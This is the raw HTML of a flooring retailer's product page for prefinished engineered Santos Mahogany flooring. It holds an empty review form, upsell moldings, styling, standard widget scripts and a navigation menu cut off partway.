					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;4&#8243; x 5/8&#8243; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.flooring.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11172' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
				
					<h2>5/8" Prefinished Santos Mahogany Transition Strips &amp; Moldings</h2>
			<table class="">
			<thead>
				<tr>
					<th>Name</th>
					<th>Description</th>
					<th></th>
				</tr>
			</thead>
				
					
											<tr class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-11189 status-publish instock product_cat-5-8-prefinished-santos-mahogany-transition-strips-moldings has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
							<td>
								<a href="https://www.flooring.org/58-x-5-12-prefinished-santos-mahogany-stair-nosing/">
									<div class="upsell_image"><img width="101" height="101" src="https://www.flooring.org/wp-content/uploads/catalog/product/Stairnose.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="5/8&quot; x 5 1/2&quot; Prefinished Santos Mahogany Stair Nosing" decoding="async" srcset="https://www.flooring.org/wp-content/uploads/catalog/product/Stairnose.jpg 101w, https://www.flooring.org/wp-content/uploads/catalog/product/Stairnose-100x100.jpg 100w" sizes="(max-width: 101px) 100vw, 101px" /></div>
									<div class="upsell_title">5/8" x 5 1/2" Prefinished Santos Mahogany Stair Nosing</div>
								</a>
							</td>
							<td>Each of these 5 1/2" Prefinished Santos Mahogany fits with most 5/8" Hardwood flooring to transition to landings, step downs, and step ups.</td>	
							<td>
								<span class="upsell-price">$0.00</span><a data-href="https://www.flooring.org/58-x-5-12-prefinished-santos-mahogany-stair-nosing/" class="buy-now button upsell-buy-btn">Buy Now</a>		
							</td>
							<!--<td></td>-->
						</tr>
									
					
											<tr class="sales-flash-overlay woocommerce-text-align-center wc-related-upsell-columns-5 wc-related-upsell-tablet-columns-2 wc-related-upsell-mobile-columns-1 do-quantity-buttons product type-product post-11187 status-publish last instock product_cat-5-8-prefinished-santos-mahogany-transition-strips-moldings has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
							<td>
								<a href="https://www.flooring.org/78-prefinished-santos-mahogany-reducer58smrd78pf/">
									<div class="upsell_image"><img width="101" height="101" src="https://www.flooring.org/wp-content/uploads/catalog/product/Reducer.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="78&quot; Prefinished Santos Mahogany Reducer" decoding="async" /></div>
									<div class="upsell_title">78" Prefinished Santos Mahogany Reducer</div>
								</a>
							</td>
							<td>The 78" Prefinished Santos Mahogany Reducer transitions from most 5/8" thick Hardwood flooring to thinner vinyl or tile flooring.</td>	
							<td>
								<span class="upsell-price">$0.00</span><a data-href="https://www.flooring.org/78-prefinished-santos-mahogany-reducer58smrd78pf/" class="buy-now button upsell-buy-btn">Buy Now</a>		
							</td>
							<!--<td></td>-->
						</tr>
												</table>
			</section>

		

</div>

<div class="up-sell-modal">
	<a class="close-upsell-modal">X</a>
</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>

		<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<link rel='stylesheet' id='fl-builder-layout-20976-css' href='https://www.flooring.org/wp-content/uploads/bb-plugin/cache/20976-layout-partial.css?ver=5cccfbd545f4aff46a4d14dd10011757' media='all' />
<div class="fl-builder-content fl-builder-content-20976 fl-builder-template fl-builder-row-template fl-builder-global-templates-locked" data-post-id="20976"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-0hd34grotf19 fl-row-default-height fl-row-align-center" data-node="0hd34grotf19">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-opqfizym279v" data-node="opqfizym279v">
			<div class="fl-col fl-node-sqghrpwnx9bf fl-col-bg-color fl-col-small" data-node="sqghrpwnx9bf">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-gonz43q718la" data-node="gonz43q718la">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" width="326" height="190" class="fl-photo-img wp-image-20961" src="https://flooring.org/wp-content/uploads/2022/11/logo-flooring.png" alt="logo-flooring" itemprop="image" title="logo-flooring" srcset="https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring.png 326w, https://www.flooring.org/wp-content/uploads/2022/11/logo-flooring-300x175.png 300w" sizes="auto, (max-width: 326px) 100vw, 326px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-7ao4qdhvj16t" data-node="7ao4qdhvj16t">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/return-policy/">Return Policy</a><br />
<a href="/shipping-policy/">Shipping Policy</a><br />
<a href="/coupons">Coupons</a><br />
<a href="/reviews/">Reviews</a><br />
<a href="/support/">Contact Us</a><br />
<a href="/safe-shopping">100% Safe Shopping</a><br />
<a href="/blog/">Blog</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-zly8ckgvapm6 fl-col-bg-color fl-col-small" data-node="zly8ckgvapm6">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-fx2ha1k5wpns" data-node="fx2ha1k5wpns">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>NAVIGATE</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-teah0wgfvno7" data-node="teah0wgfvno7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/unfinished-flooring/">Unfinished Flooring</a><br />
<a href="/prefinished-flooring/">Pre-Finished Flooring</a><br />
<a href="/herringbone-flooring/">Herringbone Flooring</a><br />
<a href="/stair-parts/">Stair Parts</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-vqcum0jxyisn" data-node="vqcum0jxyisn">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" width="200" height="29" class="fl-photo-img wp-image-20964" src="https://flooring.org/wp-content/uploads/2022/11/----.png" alt="    " itemprop="image" title="    "  />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-uwz2dov63kb9 fl-col-bg-color fl-col-small" data-node="uwz2dov63kb9">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vynwrmd17p0a nav9" data-node="vynwrmd17p0a">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>NAVIGATE</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-0ay7bp26hq9k" data-node="0ay7bp26hq9k">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/laminate/">Laminate</a><br />
<a href="/other-flooring/">Other Flooring</a><br />
<a href="/product-category/accessories-molding/">Accessories &amp; Molding</a><br />
<a href="/sale/">Sale</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-vf4l3qd86rap" data-node="vf4l3qd86rap">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	 <div class="reviews1b"> 
 <!--Start Customer Lobby--><a href="https://www.customerlobby.com/reviews/21967/flooring-org/"
  onclick="window.open('https://www.customerlobby.com/reviews/21967/flooring-org/', 'ReviewPage',
  'statusbar=no,menubar=no,toolbar=no,scrollbars=yes,resizable=yes,
  width=768, height=817,left=570,top=200,screenX=570,screenY=200');
  return false;" target="_blank"><img decoding="async" src="https://www.customerlobby.com/ctrack-21967"
  alt="Statistics" style="display: none; border: none;" />
  <img loading="lazy" decoding="async" alt="Review of Flooring.org"
  src="https://customerlobby-widget-images.s3.amazonaws.com/customers-static-default-rectangle.png"
  style="border: none;" width="120" height="70"/></a><!--End Customer Lobby--></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-n6h1srf5qk83 fl-col-bg-color fl-col-small" data-node="n6h1srf5qk83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ku8j5o0rw9z1" data-node="ku8j5o0rw9z1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>CONTACT</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-dtqurawis3oe" data-node="dtqurawis3oe">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="bott1">
    
   <div class="phone1a">
      <a href="tel:1-(800) 689-9006">1-(800) 689-9006 </a> 
   </div> 
   <div class="fax1">
       <a href="tel:1-(888) 552-2720">1-(888) 552-2720</a>
   </div>
   <div class="email1a">
       
       <a href="mailto:sales@flooring.org">sales@flooring.org</a>
   </div>
</div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-c3a2vb8omghf" data-node="c3a2vb8omghf">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="live-chat"><!-- BEGIN OLARK CHAT IMAGE -->

<a href="javascript:void(0);" onclick="olark('api.box.expand')">

    <!-- <img decoding="async" src="https://flooring.org/wp-content/uploads/2022/11/Live-Chat.png" border=0> -->
    
    <button type="button" name="live-chat" style="font-size: 19px; padding: 10px 49px;cursor: pointer; background-color: #fff;color: #2e415f; font-weight: 600">LIVE CHAT</button>

</a>

<!-- END OLARK CHAT IMAGE --></div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget">© 2025 Flooring.org - All Rights Reserved</div></aside>		</div>
						<div class="copyright-bar">
					<div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> </div>
<br>
&copy; 2025 Flooring.org -- All Rights Reserved<br>
Website by <a target="_blank" href="https://www.digispheremarketing.com">DigiSphere Marketing</a><br><br>
<a href="/privacy-policy">Privacy Policy</a> | <a href="/accessibility">Accessibility</a>				</div>
			</div>
		</footer>
		</div>

		<div id="wc-sticky-cart-panel" class="add-to-cart-panel">
			<div class="inside-add-to-cart-panel">

										<div class="product-image">
							<img width="150" height="150" src="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors.png 515w, https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors-300x300.png 300w, https://www.flooring.org/wp-content/uploads/catalog/category/SantosMahoganyPrefinishedFloors-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>

						<div class="product-title">
							4&#8243; x 5/8&#8243; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring						</div>

													<div class="product-price">
															</div>
						<form action="https://www.flooring.org/4-x-58-clear-grade-2-to-10-ft-prefinished-engineered-santos-mahogany-flooring/" class="cart do-quantity-buttons" method="post" enctype="multipart/form-data">
									<div class="quantity">
		<label class="screen-reader-text" for="quantity_6913153db848b">4&quot; x 5/8&quot; Clear Grade 2 to 10 ft. Prefinished Engineered Santos Mahogany Flooring quantity</label>
	<input
		type="number"
				id="quantity_6913153db848b"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max="1000"
					step="1"
			placeholder=""
			inputmode="decimal"
			autocomplete="off"
			/>
	</div>

									<button type="submit" class="button alt">Select options</button>
								</form>
			</div>
		</div>
	<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress_child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://flooring.org/wp-content/themes/generatepress_child/js/product-calculations.js"></script>
<script>
jQuery(document).ready(function() {
  var header = jQuery('#masthead');
  var prevScrollPos = jQuery(window).scrollTop();
  var headerHeight = header.outerHeight();
  var scrollThreshold = 800; // Set the scroll threshold value
  jQuery(window).scroll(function() {
    var currentScrollPos = jQuery(window).scrollTop();
    var scrollDirection = (currentScrollPos > prevScrollPos) ? 'down' : 'up';
    if (scrollDirection === 'down' && currentScrollPos > scrollThreshold) {
      header.addClass('im-hidden');
    } else if (scrollDirection === 'up' || currentScrollPos <= scrollThreshold) {
      header.removeClass('im-hidden');
    }
    prevScrollPos = currentScrollPos;
  });
  jQuery(window).resize(function() {
    headerHeight = header.outerHeight();
  });
});
</script>                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'G55LPqoP9l');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://flooring.org">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21247"><a href="/Unfinished-Flooring">Unfinished Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21257"><a href="/Unfinished-Solid-Flooring">Unfinished Solid Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21742"><a href="/Unfinished-Solid-Hickory-Flooring">Unfinished Solid Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21752"><a href="/Unfinished-Solid-Walnut-Flooring">Unfinished Solid Walnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21753"><a href="/Unfinished-Solid-Maple-Flooring">Unfinished Solid Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21754"><a href="/Unfinished-Solid-Pecan-Flooring">Unfinished Solid Pecan Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21757"><a href="/Unfinished-Solid-Pine-Flooring">Unfinished Solid Pine Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21758"><a href="/Unfinished-Solid-Ash-Flooring">Unfinished Solid Ash Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21759"><a href="/Unfinished-Solid-Cherry-Flooring">Unfinished Solid Cherry Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21764"><a href="/Unfinished-Solid-Birch-Flooring">Unfinished Solid Birch Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21739"><a href="/Unfinished-Solid-Red-Oak-Flooring">Unfinished Solid Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21740"><a href="/Unfinished-Solid-White-Oak-Flooring">Unfinished Solid White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741"><a href="/Unfinished-Solid-European-Oak-Flooring">Unfinished Solid European Oak Flooring</a></li>
	</ul>
</li>
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21276"><a href="/Unfinished-Engineered-Flooring">Unfinished Engineered Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21765"><a href="/Unfinished-Engineered-European-Oak-Flooring">Unfinished Engineered European Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21766"><a href="/Unfinished-Engineered-Red-Oak-Flooring">Unfinished Engineered Red Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21767"><a href="/Unfinished-Engineered-White-Oak-Flooring">Unfinished Engineered White Oak Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21768"><a href="/Unfinished-Engineered-Walnut-Flooring">Unfinished Engineered Walnut Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21769"><a href="/Unfinished-Engineered-Hickory-Flooring">Unfinished Engineered Hickory Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21770"><a href="/Unfinished-Engineered-Maple-Flooring">Unfinished Engineered Maple Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21771"><a href="/Unfinished-Engineered-Cherry-Flooring">Unfinished Engineered Cherry Flooring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21277"><a href="/Unfinished-Exotic-Flooring">Unfinished Exotic Flooring</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21750"><a href="/Solid-Unfinished-Exotic-Flooring">Solid Unfinished Exotic Flooring</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21751"><a href="/Engineered-Unfinished-Exotic-Flooring">Engineered Unfinished Exotic Flooring</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21248"><a href="/Prefinished-Flooring" title="pre finished flooring online">Pre-Finished Flooring</a>
<ul class="sub-menu">
	<li class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21278"><a href="/Hardwood-Flooring-Brands" title="shop hardwood flooring brands ">Hardwood Flooring Brands</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21773"><a href="/Armstrong-Hardwood">Armstrong Hardwood</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21774"><a href="/Bare-Roots-Hardwood">Bare Roots Hardwood</a></li>
